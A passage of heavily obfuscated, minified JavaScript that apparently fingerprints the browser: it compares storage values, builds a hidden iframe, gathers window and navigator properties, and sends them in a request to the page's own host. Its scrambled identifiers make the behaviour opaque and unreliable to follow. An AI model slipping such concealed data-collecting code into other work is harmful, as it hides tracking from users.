rW()[FD(vA)],'undefined')?rW()[FD(J6)](zx,hzJ):rW()[FD(rD)](DZJ,IdJ)](ZZJ[rW()[FD(Op)](Gr,IFJ)](kw()[DQ(LS)](Hx,bmJ,bx,J6))[Ij[Lw]],rD)))&&kQ(sP[Fp()[nf(SI)](jS,NH,vj,HT)](sP[rW()[FD(J6)].call(null,zx,hzJ)](ZZJ[rW()[FD(Op)].call(null,Gr,IFJ)](kw()[DQ(LS)].apply(null,[gj,bmJ,bx,kQ({})]))[EH],rD)))){tmJ=sP[rW()[FD(J6)](zx,hzJ)](ZZJ[rW()[FD(Op)].call(null,Gr,IFJ)](kw()[DQ(LS)].apply(null,[kA,bmJ,bx,jS]))[DA],rD);CmJ=sP[rW()[FD(J6)].call(null,zx,hzJ)](ZZJ[rW()[FD(Op)].call(null,Gr,IFJ)](kw()[DQ(LS)](kQ(kQ(EH)),bmJ,bx,J6))[EH],rD);}else{KEJ=kQ(rM);}if(QPJ&&FI(QPJ[rW()[FD(GN)].call(null,vj,gh)](kw()[DQ(LS)](kQ(kQ(EH)),bmJ,bx,Yl)),Xf(EH))&&kQ(sP[Fp()[nf(SI)](jS,NH,NX,HT)](sP[rW()[FD(J6)].call(null,zx,hzJ)](QPJ[rW()[FD(Op)](Gr,IFJ)](kw()[DQ(LS)].apply(null,[cS,bmJ,bx,nn]))[Ij[Lw]],rD)))&&kQ(sP[Fp()[nf(SI)](jS,NH,jN,HT)](sP[vQ(typeof rW()[FD(Yl)],'undefined')?rW()[FD(rD)](kmJ,tMJ):rW()[FD(J6)].apply(null,[zx,hzJ])](QPJ[rW()[FD(Op)].apply(null,[Gr,IFJ])](kw()[DQ(LS)].call(null,bf,bmJ,bx,vH))[EH],rD)))){kOJ=sP[vQ(typeof rW()[FD(QS)],AL('',[][[]]))?rW()[FD(rD)].call(null,rbJ,XdJ):rW()[FD(J6)].call(null,zx,hzJ)](QPJ[rW()[FD(Op)](Gr,IFJ)](vQ(typeof kw()[DQ(RT)],AL('',[][[]]))?kw()[DQ(pv)](JA,DU,kn,Jp):kw()[DQ(LS)](sB,bmJ,bx,rc))[hz[kw()[DQ(mh)](Up,JZJ,fI,Cn)]()],rD);}else{KEJ=kQ(rM);}if(rdJ&&vQ(typeof rdJ,vQ(typeof Fp()[nf(kA)],AL([],[][[]]))?Fp()[nf(EH)](R3J,dZJ,mI,lj):Fp()[nf(Nx)].call(null,Vc,TT,X0,EA))){KbJ=rdJ;}else{KEJ=kQ(kQ(VZ));KbJ=rdJ||KbJ;}}}else{tmJ=XEJ;CmJ=G3J;kOJ=YkJ;bOJ=pq;KbJ=sFJ;}if(kQ(KEJ)){if(k5(P7(),FS(tmJ,Yp))){TEJ=kQ(rM);var pZJ;return pZJ=QT(Ub,[Q0()[K0(J6)].call(null,fN,nn,Lw,YOJ),[Jj,qh],rW()[FD(j2)].call(null,gj,AOJ),LbJ(wP,[]),AI()[Ct(N7)](L3J,Cj,Vx),KEJ,Q0()[K0(dT)].call(null,Jn,tv,UU,zU),TEJ]),XA.pop(),pZJ;}else{if(k5(P7(),MS(FS(tmJ,Yp),TR(FS(FS(rD,CmJ),Yp),X6)))){TEJ=kQ(rM);}var Tg;return Tg=QT(Ub,[vQ(typeof Q0()[K0(U1)],'undefined')?Q0()[K0(f9)].apply(null,[LB,Ds,cB,HmJ]):Q0()[K0(J6)](NX,nn,Lw,YOJ),[kOJ,bOJ],FI(typeof rW()[FD(N7)],AL([],[][[]]))?rW()[FD(j2)].apply(null,[gj,AOJ]):rW()[FD(rD)].call(null,C3J,LEJ),KbJ,AI()[Ct(N7)].call(null,L3J,Cj,EH),KEJ,Q0()[K0(dT)](RW,tv,UU,zU),TEJ]),XA.pop(),Tg;}}var qPJ;return qPJ=QT(Ub,[FI(typeof Q0()[K0(Rw)],AL(vQ(typeof rW()[FD(rD)],AL([],[][[]]))?rW()[FD(rD)](kFJ,fOJ):rW()[FD(Vc)].call(null,Up,jZJ),[][[]]))?Q0()[K0(J6)](NX,nn,Lw,YOJ):Q0()[K0(f9)](nn,fZJ,IZJ,VkJ),[kOJ,bOJ],rW()[FD(j2)].apply(null,[gj,AOJ]),KbJ,vQ(typeof AI()[Ct(rD)],AL('',[][[]]))?AI()[Ct(Rw)](RX,Gj,z9):AI()[Ct(N7)](L3J,Cj,QH),KEJ,Q0()[K0(dT)](z9,tv,UU,zU),TEJ]),XA.pop(),qPJ;};var EzJ=function(){XA.push(NH);var S3J=k5(arguments[FI(typeof rW()[FD(sN)],AL([],[][[]]))?rW()[FD(DA)].call(null,C9,t5):rW()[FD(rD)].call(null,Dj,OJJ)],DA)&&FI(arguments[Ij[Lw]],undefined)?arguments[Ij[Lw]]:kQ([]);LFJ=rW()[FD(Vc)](Up,JEJ);bdJ=Xf(EH);var jFJ=LbJ(zZ,[]);if(kQ(S3J)){if(jFJ){sP[rW()[FD(mI)](Sj,WmJ)][kw()[DQ(nj)](kQ(kQ({})),H1,OCJ,VI)][rW()[FD(N7)].apply(null,[Kx,Nc])](cq);sP[rW()[FD(mI)].call(null,Sj,WmJ)][kw()[DQ(nj)](D4,H1,OCJ,z9)][vQ(typeof rW()[FD(sB)],'undefined')?rW()[FD(rD)](jdJ,Yj):rW()[FD(N7)](Kx,Nc)](tFJ);}var Xg;return XA.pop(),Xg=kQ([]),Xg;}var RmJ=pX();if(RmJ){if(Q6(RmJ,AI()[Ct(b4)].apply(null,[tCJ,Ox,U1]))){LFJ=RmJ;bdJ=Xf(Ij[sB]);if(jFJ){var dbJ=sP[rW()[FD(mI)](Sj,WmJ)][kw()[DQ(nj)].apply(null,[tt,H1,OCJ,Gl])][Q0()[K0(HX)].call(null,Yl,VI,ED,kPJ)](cq);var TPJ=sP[rW()[FD(mI)](Sj,WmJ)][vQ(typeof kw()[DQ(Mp)],AL([],[][[]]))?kw()[DQ(pv)].call(null,vj,M9,gj,kQ(kQ([]))):kw()[DQ(nj)].call(null,tr,H1,OCJ,RT)][Q0()[K0(HX)](OT,VI,ED,kPJ)](tFJ);if(FI(LFJ,dbJ)||kQ(Q6(dbJ,TPJ))){sP[FI(typeof rW()[FD(v5)],AL('',[][[]]))?rW()[FD(mI)].apply(null,[Sj,WmJ]):rW()[FD(rD)](lVJ,mmJ)][vQ(typeof kw()[DQ(D4)],'undefined')?kw()[DQ(pv)](Vl,gU,VMJ,tv):kw()[DQ(nj)].call(null,kQ(EH),H1,OCJ,En)][Q0()[K0(zr)](Op,Hx,ED,rJJ)](cq,LFJ);sP[rW()[FD(mI)](Sj,WmJ)][kw()[DQ(nj)](J6,H1,OCJ,Rw)][Q0()[K0(zr)](sB,Hx,ED,rJJ)](tFJ,bdJ);}}}else if(jFJ){var EOJ=sP[rW()[FD(mI)].apply(null,[Sj,WmJ])][FI(typeof kw()[DQ(rc)],AL('',[][[]]))?kw()[DQ(nj)].call(null,Ks,H1,OCJ,LB):kw()[DQ(pv)].call(null,b6,rVJ,A3J,jS)][Q0()[K0(HX)].call(null,Vl,VI,ED,kPJ)](tFJ);if(EOJ&&vQ(EOJ,AI()[Ct(b4)].call(null,tCJ,Ox,nj))){sP[rW()[FD(mI)].call(null,Sj,WmJ)][kw()[DQ(nj)].apply(null,[NX,H1,OCJ,kQ(kQ(DA))])][rW()[FD(N7)](Kx,Nc)](cq);sP[rW()[FD(mI)].call(null,Sj,WmJ)][vQ(typeof kw()[DQ(N6)],AL([],[][[]]))?kw()[DQ(pv)](N6,lr,XGJ,zr):kw()[DQ(nj)].call(null,b4,H1,OCJ,pv)][rW()[FD(N7)].apply(null,[Kx,Nc])](tFJ);LFJ=FI(typeof rW()[FD(DA)],AL('',[][[]]))?rW()[FD(Vc)](Up,JEJ):rW()[FD(rD)](pdJ,PPJ);bdJ=Xf(EH);}}}if(jFJ){LFJ=sP[rW()[FD(mI)](Sj,WmJ)][kw()[DQ(nj)](N2,H1,OCJ,nN)][Q0()[K0(HX)](bU,VI,ED,kPJ)](cq);bdJ=sP[rW()[FD(mI)].call(null,Sj,WmJ)][kw()[DQ(nj)](vr,H1,OCJ,kQ(kQ(DA)))][Q0()[K0(HX)].apply(null,[fx,VI,ED,kPJ])](tFJ);if(kQ(Q6(LFJ,bdJ))){sP[rW()[FD(mI)].apply(null,[Sj,WmJ])][FI(typeof kw()[DQ(KzJ)],AL('',[][[]]))?kw()[DQ(nj)](K6,H1,OCJ,Gl):kw()[DQ(pv)](NX,cJJ,ZkJ,vj)][rW()[FD(N7)](Kx,Nc)](cq);sP[rW()[FD(mI)].apply(null,[Sj,WmJ])][FI(typeof kw()[DQ(N2)],AL([],[][[]]))?kw()[DQ(nj)].apply(null,[VR,H1,OCJ,NX]):kw()[DQ(pv)].apply(null,[Hx,RdJ,SPJ,Jp])][rW()[FD(N7)](Kx,Nc)](tFJ);LFJ=FI(typeof rW()[FD(XB)],AL([],[][[]]))?rW()[FD(Vc)].call(null,Up,JEJ):rW()[FD(rD)].apply(null,[VGJ,jr]);bdJ=Xf(EH);}}var lPJ;return XA.pop(),lPJ=Q6(LFJ,bdJ),lPJ;};var wmJ=function(FzJ){XA.push(f9);if(FzJ[AI()[Ct(UU)].call(null,qOJ,nN,vA)](ldJ)){var gOJ=FzJ[ldJ];if(kQ(gOJ)){XA.pop();return;}var kVJ=gOJ[rW()[FD(Op)].call(null,Gr,Up)](vQ(typeof kw()[DQ(VR)],AL([],[][[]]))?kw()[DQ(pv)](VR,Jn,SzJ,ln):kw()[DQ(LS)](Jp,Z6,bx,Ks));if(qs(kVJ[rW()[FD(DA)](C9,nEJ)],Nx)){LFJ=kVJ[DA];bdJ=kVJ[EH];if(LbJ(zZ,[])){try{var nZJ=XA.length;var EMJ=kQ(VZ);sP[rW()[FD(mI)](Sj,TdJ)][kw()[DQ(nj)](vj,BPJ,OCJ,v5)][Q0()[K0(zr)](Vl,Hx,ED,QMJ)](cq,LFJ);sP[vQ(typeof rW()[FD(pf)],AL('',[][[]]))?rW()[FD(rD)](nn,lQ):rW()[FD(mI)].apply(null,[Sj,TdJ])][kw()[DQ(nj)].apply(null,[DA,BPJ,OCJ,nn])][FI(typeof Q0()[K0(Vc)],AL([],[][[]]))?Q0()[K0(zr)].apply(null,[nj,Hx,ED,QMJ]):Q0()[K0(f9)](j2,rD,bS,AT)](tFJ,bdJ);}catch(kJJ){XA.splice(MS(nZJ,EH),Infinity,f9);}}}}XA.pop();};var lzJ=function(PdJ,x3J){XA.push(pCJ);var QCJ=Ur;var QEJ=BOJ(x3J);var dOJ=rW()[FD(Vc)].call(null,Up,pn)[AI()[Ct(zN)].call(null,xA,Kl,sB)](sP[kw()[DQ(ED)].apply(null,[gx,GZJ,NX,S5])][F7()[SB(UU)](zl,Rw,RW,HFJ,UX)][rW()[FD(cT)].call(null,Os,cQ)],rW()[FD(QMJ)](Pp,lI))[AI()[Ct(zN)](xA,Kl,Ks)](sP[kw()[DQ(ED)](kQ([]),GZJ,NX,Ks)][F7()[SB(UU)](zl,Rw,kQ(kQ(EH)),HFJ,fN)][rW()[FD(zx)].call(null,fx,mv)],kw()[DQ(Mp)].call(null,cT,MbJ,YB,z9))[vQ(typeof AI()[Ct(qT)],'undefined')?AI()[Ct(Rw)](NzJ,RdJ,In):AI()[Ct(zN)].apply(null,[xA,Kl,UX])](PdJ,qGJ()[IzJ(vA)](gT,zZJ,P0,pv))[AI()[Ct(zN)](xA,Kl,HX)](QCJ);if(QEJ){dOJ+=kw()[DQ(KzJ)].apply(null,[vj,SdJ,PJJ,Vc])[AI()[Ct(zN)](xA,Kl,kQ(kQ(EH)))](QEJ);}var pEJ=hEJ();pEJ[rW()[FD(IJJ)](gx,v4)](kw()[DQ(N7)](bf,hS,ddJ,rD),dOJ,kQ(rM));pEJ[kw()[DQ(qT)].call(null,DT,U4,gT,OT)]=function(){XA.push(Wh);k5(pEJ[AI()[Ct(qT)].apply(null,[ZP,UGJ,n6])],pv)&&E3J&&E3J(pEJ);XA.pop();};pEJ[F7()[SB(zr)](Fr,Lw,vj,HZJ,kR)]();XA.pop();};var BMJ=function(RMJ){XA.push(MCJ);var mMJ=k5(arguments[rW()[FD(DA)].call(null,C9,RD)],EH)&&FI(arguments[EH],undefined)?arguments[EH]:kQ(kQ(rM));var hdJ=k5(arguments[rW()[FD(DA)](C9,RD)],Nx)&&FI(arguments[Nx],undefined)?arguments[Nx]:kQ([]);var Bq=new (sP[rW()[FD(xn)](HX,mW)])();if(mMJ){Bq[AI()[Ct(QMJ)](LMJ,J6,b4)](kw()[DQ(QMJ)](In,mQ,gmJ,Gl));}if(hdJ){Bq[AI()[Ct(QMJ)].call(null,LMJ,J6,ct)](kw()[DQ(zx)](gx,If,YOJ,Vl));}if(k5(Bq[AI()[Ct(zx)](q1,wOJ,ED)],DA)){try{var vGJ=XA.length;var cmJ=kQ([]);lzJ(sP[rW()[FD(SI)](vp,VkJ)][kw()[DQ(IJJ)](kQ(kQ([])),OW,N5,Vc)](Bq)[tn()[Ms(Vc)](SI,Lw,xj,rOJ)](rW()[FD(nn)](wx,GL)),RMJ);}catch(UZJ){XA.splice(MS(vGJ,EH),Infinity,MCJ);}}XA.pop();};var AdJ=function(){return LFJ;};var BOJ=function(XMJ){XA.push(j5);var gEJ=null;try{var mbJ=XA.length;var mzJ=kQ([]);if(XMJ){gEJ=R6();}if(kQ(gEJ)&&LbJ(zZ,[])){gEJ=sP[rW()[FD(mI)](Sj,cc)][kw()[DQ(nj)](gx,s8,OCJ,U1)][Q0()[K0(HX)](Jp,VI,ED,Z6)](AL(hCJ,jbJ));}}catch(wGJ){XA.splice(MS(mbJ,EH),Infinity,j5);var BGJ;return XA.pop(),BGJ=null,BGJ;}var Q3J;return XA.pop(),Q3J=gEJ,Q3J;};var fmJ=function(LOJ){XA.push(qw);var GzJ=QT(Ub,[AI()[Ct(Sr)].call(null,jD,Uj,kQ({})),LbJ(rM,[LOJ]),tn()[Ms(vA)](b6,sB,PJJ,Fg),LOJ[rW()[FD(VR)](zU,Et)]&&LOJ[rW()[FD(VR)](zU,Et)][kw()[DQ(nN)](Op,EQ,vg,kQ(kQ([])))]?LOJ[rW()[FD(VR)].apply(null,[zU,Et])][kw()[DQ(nN)].call(null,Gl,EQ,vg,kQ(EH))][rW()[FD(DA)].call(null,C9,lc)]:Xf(EH),kw()[DQ(lS)](jl,Pw,tx,Vc),LbJ(dK,[LOJ]),kw()[DQ(Sr)].call(null,Vl,l7,GJJ,kQ({})),vQ(jVJ(LOJ[AI()[Ct(JZJ)].call(null,hL,wPJ,st)]),rW()[FD(N6)](sN,Y8))?EH:DA,kw()[DQ(fMJ)](kQ(DA),ID,Kl,N6),LbJ(Lm,[LOJ]),rW()[FD(ZGJ)].apply(null,[IT,lL]),LbJ(pP,[LOJ])]);var OVJ;return XA.pop(),OVJ=GzJ,OVJ;};var IVJ=function(nPJ){XA.push(N7);if(kQ(nPJ)||kQ(nPJ[kw()[DQ(JZJ)](ED,HbJ,C9,kQ({}))])){var JmJ;return XA.pop(),JmJ=[],JmJ;}var EkJ=nPJ[kw()[DQ(JZJ)](Hx,HbJ,C9,Vl)];var cMJ=ON(gb,[EkJ]);var ng=fmJ(EkJ);var YZJ=fmJ(sP[rW()[FD(mI)].apply(null,[Sj,Ds])]);var CCJ=ng[rW()[FD(ZGJ)].call(null,IT,E7)];var p3J=YZJ[rW()[FD(ZGJ)](IT,E7)];var KPJ=rW()[FD(Vc)](Up,kn)[AI()[Ct(zN)].apply(null,[g3J,Kl,zr])](ng[AI()[Ct(Sr)](b7,Uj,kQ(DA))],vQ(typeof rW()[FD(Lw)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[Bj,dx]):rW()[FD(nn)](wx,kEJ))[AI()[Ct(zN)].call(null,g3J,Kl,Lw)](ng[tn()[Ms(vA)](QH,sB,PJJ,vp)],rW()[FD(nn)].call(null,wx,kEJ))[AI()[Ct(zN)].apply(null,[g3J,Kl,Hl])](ng[FI(typeof kw()[DQ(vH)],AL('',[][[]]))?kw()[DQ(Sr)](z9,E1,GJJ,sB):kw()[DQ(pv)].apply(null,[gx,hX,NH,jN])][Q0()[K0(sB)](Vl,n7,Rw,sh)](),FI(typeof rW()[FD(jS)],AL([],[][[]]))?rW()[FD(nn)](wx,kEJ):rW()[FD(rD)].apply(null,[TZJ,bB]))[AI()[Ct(zN)].apply(null,[g3J,Kl,EH])](ng[vQ(typeof kw()[DQ(sB)],AL([],[][[]]))?kw()[DQ(pv)].apply(null,[kQ({}),zg,g3J,kQ(EH)]):kw()[DQ(lS)](UX,RzJ,tx,LB)],rW()[FD(nn)].call(null,wx,kEJ))[vQ(typeof AI()[Ct(dT)],AL('',[][[]]))?AI()[Ct(Rw)](rbJ,Lp,j2):AI()[Ct(zN)](g3J,Kl,dT)](ng[kw()[DQ(fMJ)].call(null,gx,qp,Kl,S5)]);var DdJ=rW()[FD(Vc)].apply(null,[Up,kn])[AI()[Ct(zN)].call(null,g3J,Kl,mI)](YZJ[AI()[Ct(Sr)](b7,Uj,gx)],vQ(typeof rW()[FD(Cn)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[OdJ,BbJ]):rW()[FD(nn)].call(null,wx,kEJ))[AI()[Ct(zN)](g3J,Kl,xR)](YZJ[FI(typeof tn()[Ms(Z4)],AL(rW()[FD(Vc)](Up,kn),[][[]]))?tn()[Ms(vA)].apply(null,[N2,sB,PJJ,vp]):tn()[Ms(X0)](Kx,JA,pOJ,JOJ)],rW()[FD(nn)](wx,kEJ))[AI()[Ct(zN)](g3J,Kl,b4)](YZJ[kw()[DQ(Sr)](In,E1,GJJ,pN)][vQ(typeof Q0()[K0(En)],AL([],[][[]]))?Q0()[K0(f9)].call(null,jj,DCJ,sOJ,hN):Q0()[K0(sB)](Ks,n7,Rw,sh)](),rW()[FD(nn)].call(null,wx,kEJ))[vQ(typeof AI()[Ct(zx)],AL('',[][[]]))?AI()[Ct(Rw)](SOJ,fQ,NX):AI()[Ct(zN)].apply(null,[g3J,Kl,U1])](YZJ[FI(typeof kw()[DQ(OCJ)],AL([],[][[]]))?kw()[DQ(lS)].apply(null,[zr,RzJ,tx,cT]):kw()[DQ(pv)](RT,IB,PbJ,HX)],FI(typeof rW()[FD(vj)],AL('',[][[]]))?rW()[FD(nn)].apply(null,[wx,kEJ]):rW()[FD(rD)](dzJ,ZEJ))[AI()[Ct(zN)].call(null,g3J,Kl,Cn)](YZJ[kw()[DQ(fMJ)](b6,qp,Kl,Nx)]);var QJJ=CCJ[rW()[FD(OCJ)](vbJ,Oq)];var mFJ=p3J[rW()[FD(OCJ)].call(null,vbJ,Oq)];var qzJ=CCJ[vQ(typeof rW()[FD(XB)],'undefined')?rW()[FD(rD)].call(null,LMJ,tPJ):rW()[FD(OCJ)].apply(null,[vbJ,Oq])];var MkJ=p3J[rW()[FD(OCJ)](vbJ,Oq)];var YbJ=rW()[FD(Vc)].apply(null,[Up,kn])[AI()[Ct(zN)](g3J,Kl,kQ(kQ({})))](qzJ,vQ(typeof rW()[FD(N6)],'undefined')?rW()[FD(rD)](KkJ,Op):rW()[FD(PVJ)].apply(null,[VzJ,RVJ]))[FI(typeof AI()[Ct(Pp)],'undefined')?AI()[Ct(zN)].call(null,g3J,Kl,In):AI()[Ct(Rw)](Vn,Y7,jj)](mFJ);var KJJ=rW()[FD(Vc)](Up,kn)[AI()[Ct(zN)](g3J,Kl,Vl)](QJJ,rW()[FD(Fs)](NGJ,lr))[AI()[Ct(zN)].apply(null,[g3J,Kl,kQ(kQ(DA))])](MkJ);var wFJ;return wFJ=[QT(Ub,[AI()[Ct(OCJ)](XR,z9,kQ(kQ({}))),KPJ]),QT(Ub,[FI(typeof AI()[Ct(QMJ)],AL('',[][[]]))?AI()[Ct(ZGJ)](mGJ,VS,In):AI()[Ct(Rw)].call(null,QdJ,WPJ,kQ(kQ(DA))),DdJ]),QT(Ub,[rW()[FD(DPJ)](QH,wc),YbJ]),QT(Ub,[FI(typeof rW()[FD(w5)],'undefined')?rW()[FD(hX)](k3J,nl):rW()[FD(rD)](kPJ,YB),KJJ]),QT(Ub,[rW()[FD(QkJ)](Cr,qMJ),cMJ])],XA.pop(),wFJ;};var GGJ=function(JMJ){return sdJ(JMJ)||LbJ(v3,[JMJ])||vZJ(JMJ)||LbJ(YY,[]);};var vZJ=function(NFJ,MPJ){XA.push(qFJ);if(kQ(NFJ)){XA.pop();return;}if(vQ(typeof NFJ,Fp()[nf(Nx)](Vc,lv,VI,EA))){var UmJ;return XA.pop(),UmJ=LbJ(mm,[NFJ,MPJ]),UmJ;}var Cg=sP[tn()[Ms(DA)](N6,Vc,Tl,HA)][rW()[FD(f9)](rI,df)][Q0()[K0(sB)](Nx,n7,Rw,YD)].call(NFJ)[F7()[SB(SI)](CH,jS,VI,lv,HX)](Rw,Xf(EH));if(vQ(Cg,tn()[Ms(DA)].call(null,sB,Vc,Tl,HA))&&NFJ[rW()[FD(X0)](Z8,bv)])Cg=NFJ[rW()[FD(X0)].call(null,Z8,bv)][Q0()[K0(Nx)].apply(null,[Z4,xR,Lw,mv])];if(vQ(Cg,Q0()[K0(rc)](jS,DPJ,pv,EI))||vQ(Cg,rW()[FD(xn)].apply(null,[HX,ff]))){var SbJ;return SbJ=sP[rW()[FD(SI)](vp,Zf)][kw()[DQ(IJJ)].apply(null,[nj,r4,N5,jS])](NFJ),XA.pop(),SbJ;}if(vQ(Cg,AI()[Ct(Fs)].apply(null,[ZW,tH,zr]))||new (sP[AI()[Ct(gx)].call(null,Ef,Xx,Op)])(Q0()[K0(VQ)].call(null,pv,hg,jN,V1))[rW()[FD(fMJ)].call(null,En,xW)](Cg)){var IPJ;return XA.pop(),IPJ=LbJ(mm,[NFJ,MPJ]),IPJ;}XA.pop();};var sdJ=function(QbJ){XA.push(Qs);if(sP[rW()[FD(SI)](vp,HbJ)][FI(typeof Fp()[nf(vA)],AL(rW()[FD(Vc)](Up,KS),[][[]]))?Fp()[nf(N6)].apply(null,[ED,bPJ,jl,xj]):Fp()[nf(EH)](AX,IB,HX,zzJ)](QbJ)){var PFJ;return XA.pop(),PFJ=LbJ(mm,[QbJ]),PFJ;}XA.pop();};var dMJ=function(){XA.push(Fr);try{var FFJ=XA.length;var pPJ=kQ([]);if(WN()||Ip()){var QGJ;return XA.pop(),QGJ=[],QGJ;}var xJJ=sP[rW()[FD(mI)](Sj,h3J)][kw()[DQ(ED)].call(null,Uj,FCJ,NX,N5)][kw()[DQ(Zl)](VR,JOJ,Qj,Lw)](kw()[DQ(OCJ)].apply(null,[vj,gL,dZJ,kQ(kQ([]))]));xJJ[AI()[Ct(DPJ)](cZJ,VGJ,kQ(kQ(DA)))][AI()[Ct(hX)].call(null,O0,j2,fN)]=AI()[Ct(QkJ)](bmJ,cT,OT);sP[rW()[FD(mI)](Sj,h3J)][kw()[DQ(ED)].call(null,Cn,FCJ,NX,nn)][rW()[FD(zkJ)].apply(null,[GN,n9])][FI(typeof F7()[SB(dT)],'undefined')?F7()[SB(tv)](VS,X0,sB,HGJ,ED):F7()[SB(pv)].call(null,hR,mmJ,Hx,ZdJ,gj)](xJJ);var cbJ=xJJ[kw()[DQ(JZJ)](mI,nv,C9,UU)];var XmJ=LbJ(EY,[xJJ]);var QOJ=nGJ(cbJ);var Gg=LbJ(Q3,[cbJ]);xJJ[AI()[Ct(zkJ)](S1,Gl,K6)]=Fp()[nf(dT)](Rw,n9,xR,IB);var CbJ=IVJ(xJJ);xJJ[F7()[SB(dT)].call(null,zN,Vc,zr,IH,OT)]();var zPJ=[][AI()[Ct(zN)](WdJ,Kl,UX)](GGJ(XmJ),[QT(Ub,[AI()[Ct(DCJ)](CGJ,C9,N6),QOJ]),QT(Ub,[AI()[Ct(Cr)](UM,vg,bf),Gg])],GGJ(CbJ),[QT(Ub,[AI()[Ct(sZJ)](hq,S5,kQ(DA)),FI(typeof rW()[FD(QS)],'undefined')?rW()[FD(Vc)].call(null,Up,ImJ):rW()[FD(rD)](S1,KVJ)])]);var Wg;return XA.pop(),Wg=zPJ,Wg;}catch(FJJ){XA.splice(MS(FFJ,EH),Infinity,Fr);var NPJ;return XA.pop(),NPJ=[],NPJ;}XA.pop();};var nGJ=function(Jq){XA.push(U6);if(Jq[AI()[Ct(JZJ)](YI,wPJ,sB)]&&k5(sP[tn()[Ms(DA)](NX,Vc,Tl,cEJ)][Q0()[K0(J6)].call(null,ct,nn,Lw,Hn)](Jq[vQ(typeof AI()[Ct(lS)],AL('',[][[]]))?AI()[Ct(Rw)](Uf,wX,rc):AI()[Ct(JZJ)](YI,wPJ,AB)])[rW()[FD(DA)].call(null,C9,z0)],DA)){var OMJ=[];for(var Yg in Jq[AI()[Ct(JZJ)](YI,wPJ,LS)]){if(sP[vQ(typeof tn()[Ms(rD)],AL([],[][[]]))?tn()[Ms(X0)](EH,dFJ,mS,Ph):tn()[Ms(DA)].apply(null,[jl,Vc,Tl,cEJ])][rW()[FD(f9)].apply(null,[rI,VA])][AI()[Ct(UU)](ZL,nN,bf)].call(Jq[AI()[Ct(JZJ)](YI,wPJ,Up)],Yg)){OMJ[FI(typeof kw()[DQ(mh)],'undefined')?kw()[DQ(jS)](kQ(kQ(EH)),FPJ,Vj,tv):kw()[DQ(pv)](kQ(DA),TGJ,PbJ,st)](Yg);}}var PGJ=YGJ(rN(OMJ[vQ(typeof tn()[Ms(jS)],AL(vQ(typeof rW()[FD(EH)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[gMJ,NU]):rW()[FD(Vc)](Up,GFJ),[][[]]))?tn()[Ms(X0)](X0,pzJ,VbJ,n9):tn()[Ms(Vc)](Vc,Lw,xj,dPJ)](vQ(typeof rW()[FD(Pp)],AL('',[][[]]))?rW()[FD(rD)](tzJ,JdJ):rW()[FD(nn)](wx,zL))));var GkJ;return XA.pop(),GkJ=PGJ,GkJ;}else{var hPJ;return hPJ=kw()[DQ(nn)](VR,W0,QkJ,Lw),XA.pop(),hPJ;}XA.pop();};var hbJ=function(){XA.push(Gh);var OFJ=AI()[Ct(wB)].call(null,nmJ,ZEJ,kA);try{var SCJ=XA.length;var xbJ=kQ({});var sPJ=LbJ(wO,[]);var HdJ=FI(typeof rW()[FD(QkJ)],AL('',[][[]]))?rW()[FD(wB)](mPJ,f0):rW()[FD(rD)](v6,TFJ);if(sP[rW()[FD(mI)](Sj,WdJ)][rW()[FD(Ar)](VJJ,RbJ)]&&sP[FI(typeof rW()[FD(ct)],AL('',[][[]]))?rW()[FD(mI)](Sj,WdJ):rW()[FD(rD)](Ah,Ns)][rW()[FD(Ar)].apply(null,[VJJ,RbJ])][AI()[Ct(Ar)](OZJ,HX,C4)]){var gr=sP[rW()[FD(mI)](Sj,WdJ)][vQ(typeof rW()[FD(LB)],'undefined')?rW()[FD(rD)].apply(null,[nCJ,B7]):rW()[FD(Ar)](VJJ,RbJ)][AI()[Ct(Ar)](OZJ,HX,vH)];HdJ=rW()[FD(Vc)].apply(null,[Up,j5])[AI()[Ct(zN)](X3J,Kl,sX)](gr[FI(typeof rW()[FD(HX)],'undefined')?rW()[FD(xCJ)].call(null,Ox,hmJ):rW()[FD(rD)](E5,EFJ)],rW()[FD(nn)].call(null,wx,EQ))[AI()[Ct(zN)].call(null,X3J,Kl,kQ(kQ([])))](gr[vQ(typeof rW()[FD(DPJ)],AL([],[][[]]))?rW()[FD(rD)](bx,SdJ):rW()[FD(bx)](JGJ,Z5)],rW()[FD(nn)](wx,EQ))[vQ(typeof AI()[Ct(Pp)],AL('',[][[]]))?AI()[Ct(Rw)](dr,nU,N5):AI()[Ct(zN)].apply(null,[X3J,Kl,b6])](gr[AI()[Ct(xCJ)](Gf,TT,kQ(EH))]);}var ICJ=(FI(typeof rW()[FD(zN)],AL([],[][[]]))?rW()[FD(Vc)](Up,j5):rW()[FD(rD)].apply(null,[KVJ,Sg]))[AI()[Ct(zN)].call(null,X3J,Kl,Kx)](HdJ,rW()[FD(nn)](wx,EQ))[AI()[Ct(zN)](X3J,Kl,v5)](sPJ);var MdJ;return XA.pop(),MdJ=ICJ,MdJ;}catch(MmJ){XA.splice(MS(SCJ,EH),Infinity,Gh);var bzJ;return XA.pop(),bzJ=OFJ,bzJ;}XA.pop();};var fVJ=function(){XA.push(IB);var fr=LbJ(NZ,[]);var vzJ=LbJ(rE,[]);var Ug=LbJ(FZ,[]);var VZJ=rW()[FD(Vc)].call(null,Up,nOJ)[AI()[Ct(zN)](vB,Kl,jl)](fr,rW()[FD(nn)].call(null,wx,kbJ))[AI()[Ct(zN)](vB,Kl,gj)](vzJ,rW()[FD(nn)](wx,kbJ))[AI()[Ct(zN)](vB,Kl,Jn)](Ug);var CZJ;return XA.pop(),CZJ=VZJ,CZJ;};var hr=function(){XA.push(wEJ);var HOJ=function(){return LbJ.apply(this,[Kz,arguments]);};var zEJ=function(){return LbJ.apply(this,[lV,arguments]);};var SVJ=function CkJ(){XA.push(XFJ);var UCJ=[];for(var smJ in sP[rW()[FD(mI)](Sj,EL)][AI()[Ct(JZJ)].call(null,qf,wPJ,VR)][F7()[SB(DT)].apply(null,[W4,ED,RW,vq,VQ])]){if(sP[FI(typeof tn()[Ms(rD)],AL(vQ(typeof rW()[FD(jS)],'undefined')?rW()[FD(rD)].call(null,xj,pFJ):rW()[FD(Vc)](Up,tVJ),[][[]]))?tn()[Ms(DA)].apply(null,[Hx,Vc,Tl,H6]):tn()[Ms(X0)](nj,vOJ,DA,sr)][rW()[FD(f9)](rI,pA)][AI()[Ct(UU)](cg,nN,gj)].call(sP[rW()[FD(mI)](Sj,EL)][AI()[Ct(JZJ)](qf,wPJ,zN)][F7()[SB(DT)](W4,ED,kQ(kQ(EH)),vq,AB)],smJ)){UCJ[FI(typeof 